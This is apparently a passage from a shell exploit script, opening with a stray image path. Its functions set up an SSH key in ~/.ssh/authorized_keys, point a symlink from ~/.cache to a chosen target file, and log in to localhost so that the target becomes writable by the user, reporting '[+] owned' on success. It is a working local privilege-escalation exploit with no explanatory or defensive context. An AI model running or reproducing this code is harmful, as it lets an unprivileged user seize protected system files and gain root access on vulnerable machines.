 restore() {
[ -e "$1" ] && rm -rf "$1"
[ -e "$1".bak ] || return 0
mv "$1"{.bak,} || return 1
echo "[*] Restored $1"
}
key_create() {
backup ~/.ssh/authorized_keys
ssh-keygen -q -t rsa -N '' -C 'pam' -f "$KEY" || return 1
[ ! -d ~/.ssh ] && { mkdir ~/.ssh || return 1; }
mv "$KEY.pub" ~/.ssh/authorized_keys || return 1
echo "[*] SSH key set up"
}
key_remove() {
rm -f "$KEY"
restore ~/.ssh/authorized_keys
echo "[*] SSH key removed"
}
own() {
[ -e ~/.cache ] && rm -rf ~/.cache
ln -s "$1" ~/.cache || return 1
echo "[*] spawn ssh"
ssh -o 'NoHostAuthenticationForLocalhost yes' -i "$KEY" localhost true
[ -w "$1" ] || { echo "[-] Own $1 failed"; restore ~/.cache; bye; }
echo "[+] owned: $1"
}